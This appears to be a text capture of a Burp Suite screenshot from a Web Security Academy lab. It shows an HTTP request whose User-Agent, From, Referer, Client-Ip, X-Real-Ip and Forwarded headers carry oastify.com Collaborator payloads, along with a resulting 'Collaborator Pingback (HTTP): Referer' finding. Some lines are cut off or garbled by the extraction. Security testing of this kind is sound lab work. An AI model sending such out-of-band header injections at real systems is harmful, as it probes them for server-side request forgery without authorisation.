 https://0a7100f7046... GET /product?productId=1 ✓ 200 3882 HT
https://0a7100f7046aef61.. GET /resources/images/shop.... 200 7258 XM
https://0a7100f7046aef61.. GET /resources/labheader/im... 200 8852 XM
Request
Response
Pretty
Raw
Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a7100f7046aef618178f339008700b2.web-security-academy.net
3 Cookie: session=qGYEwnfhZ9xERbMvZwFhv0YK9tN9CpbQ
4 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@ho90dhfjw4o8bhnbpjudqkcm7ddd12.oastify.com
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://nul6jnlp2auehnthvp0jwqisdjja7z.oastify.com/ref
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Cache-Control: no-transform
17 Client-Ip: spoofed.479nw4y6fr7vu46y86d097v9q0wskh.oastify.com
18 X-Client-Ip: spoofed.3w0ml3n54qwuj3vxx52zy6k8fzls9h.oastify.com
19 From: root@wvvfkwmy3jvniwuqwy1sxzj1eskm8b.oastify.com
20 X-Real-Ip: spoofed.sjfb8saurfjj6simkupolv7x2o8jw8.oastify.com
21 Forwarded:
for=spoofed.3cgm1335kqcuz3bxd5ize608vz1vpk.oastify.com;by=spoofed.3cgm
1335kqcuz3bxd5ize608vz1vpk.oastify.com;host=spoofed.3cgm1335kqcuz3bxd5
ize608vz1vpk.oastify.com
Inspector
Notes
Strict transport security not enforced [4]
Cross-domain Referer leakage
Cacheable HTTPS response [7]
Advisory
Request
Path to issue
Collaborator Pingback (HTTP): Referer
Issue: Collaborator Pingback (HTTP): Referer
Severity: High
Confidence: Certain
Host: https://0a7100f7046aef618178f339008700b2.web-security-academy.net
Path: /product
Note: This issue was generated by a Burp extension.
Issue detail
The collaborator was contacted by 34.253.173.2
(ec2-34-253-173-2.eu-west-1.compute.amazonaws.com)java.text.ParseException: Unpar
"2024-Jul-27 16:17:20.197 UTC"
GET /ref HTTP/1.1
Host: nul6jnlp2auehnthvp0jwqisdjja7z.oastify.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.
like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@ho90dhfjw4o8bhnbpjudqkcm7ddd12.oastify.com
Accept-Encoding: gzip